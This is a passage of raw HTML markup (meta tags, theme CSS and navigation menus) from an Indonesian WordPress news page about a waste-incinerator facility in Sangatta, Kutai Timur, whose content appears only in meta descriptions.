content="TPST Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan"><meta property="og:url" content="https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/"><meta property="og:updated_time" content="2022-12-08T14:27:08+00:00">
<meta property="article:tag" content="RuangKaltim"><meta property="article:published_time" content="2022-12-06T17:49:27+00:00"><meta property="article:modified_time" content="2022-12-08T14:27:08+00:00"><meta property="article:section" content="Berita"><meta property="article:section" content="Kalimantan Timur"><meta property="article:section" content="Kutai Timur"><meta property="article:section" content="Pemerintahan"><meta property="article:author:first_name" content="Admin"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Admin Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&amp;ssl=1"><meta property="twitter:image:alt" content="Plt Kepala DLH Kutim Andi Palesangi."><meta property="twitter:title" content="TPST Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan"><meta property="twitter:description" content="RUANGKALTIM.COM, KUTIM – Tempat Pengelolaan Sampah Terpadu (TPST) Incinerator Prima Sangatta Eco Waste, yang terletak tepat di belakang Pasar Induk Sangatta, Kutai Timur (Kutim), dianggap sebagai..."><meta property="twitter:url" content="https://ruangkaltim.com/tpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan/">
<meta itemprop="image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-11-29-at-17.05.56.jpeg?fit=1599%2C720&#038;ssl=1"><meta itemprop="name" content="TPST Incinerator Terbukti Atasi Permasalahan Sampah di Perkotaan"><meta itemprop="description" content="RUANGKALTIM.COM, KUTIM – Tempat Pengelolaan Sampah Terpadu (TPST) Incinerator Prima Sangatta Eco Waste, yang terletak tepat di belakang Pasar Induk Sangatta, Kutai Timur (Kutim), dianggap sebagai solusi untuk mengatasi masalah persampahan di kawasan perkotaan. Mengingat, TPST dapat mengelola sampah harian hingga 24 ton dari total keseluruhan 80 ton. Teknologi itu menjadi salah satu alternatif untuk mengurangi timbunan..."><meta itemprop="datePublished" content="2022-12-06"><meta itemprop="dateModified" content="2022-12-08T14:27:08+00:00"><meta itemprop="author" content="Admin Redaksi"><meta itemprop="tagline" content="Faktual &amp; Terpercaya">
<meta property="profile:first_name" content="Admin"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Admin Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ruangkaltim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ruangkaltim.com/wp-json/wp/v2/posts/2169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruangkaltim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ruangkaltim.com/?p=2169' />
<link rel="alternate" type="application/json+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Ftpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Ftpst-incinerator-terbukti-atasi-permasalahan-sampah-di-perkotaan%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/ruangkaltim.com\/#organization","url":"https:\/\/ruangkaltim.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/ruangkaltim.com\/#website","url":"https:\/\/ruangkaltim.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/ruangkaltim.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #1a8cd8; --j-alt-color : #2e9fff; --j-heading-color : #212121; --j-entry-link-color : #1c87d8; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1a8cd8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1a8cd8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1a8cd8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1a8cd8; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner a { color : #1c87d8; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 50px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #eeee22; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { color : #ffffff; border-bottom-width : 20px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : rgba(238,238,34,0); } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #71dadd; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #cccccc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #106bd3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #eeee22; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_views_count {
display: block !important;
}

.jeg_topbar.dark {
    background: #020281;
    color: #f5f5f5;
    border-bottom-width: 0;
}		</style>
		</head>
<body class="post-template-default single single-post postid-2169 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Kamis, Januari 22, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://ruangkaltim.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
